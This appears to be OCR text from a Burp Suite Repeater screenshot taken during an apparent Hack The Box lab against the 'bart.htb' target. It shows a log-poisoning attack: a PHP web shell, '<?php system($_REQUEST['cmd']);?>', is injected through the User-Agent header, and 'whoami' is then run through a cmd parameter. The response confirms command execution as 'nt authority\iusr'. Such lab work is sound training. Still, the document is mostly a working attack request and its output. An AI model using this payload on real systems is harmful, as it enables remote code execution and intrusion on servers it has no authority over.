 Kali Linux 2023
一次性模式
10.10.14.12
5:05
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://internal-01.bart.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /log/log.php?filename=log.php&username=harvey&cmd=whoami
HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: <?php system($_REQUEST['cmd']);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=pth684cqrag6mcm3m3laejruj1
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.1.7
5 Date: Wed, 17 Jul 2024 12:04:44 GMT
6 Content-Length: 157
7
8 1[2024-07-17 14:57:31] - harvey - Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0[2024-07-17 15:04:41] -
harvey - nt authority\iusr
9
Search 0 highlights
Inspector
Selection 144 (0x90)
Selected text
GET /log/log.php?filename=
log.php&username=harvey&cm
d=whoami HTTP/1.1 \r \n
Host: internal-01.bart.htb
\r \n
User-Agent: <?php system($_
REQUEST['cmd']);?>
Decoded from: Select
GET /log/log.php?filename=
log.php&username=harvey&cm
d=whoami HTTP/1.1 \r \n
Host: internal-01.bart.htb
\r \n
User-Agent: <?php system($_
REQUEST['cmd']);?>
Cancel Apply changes
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 1
Inspector
Notes
Done 327 bytes | 1,415 millis
Event log (6) All issues Memory: 143.2MB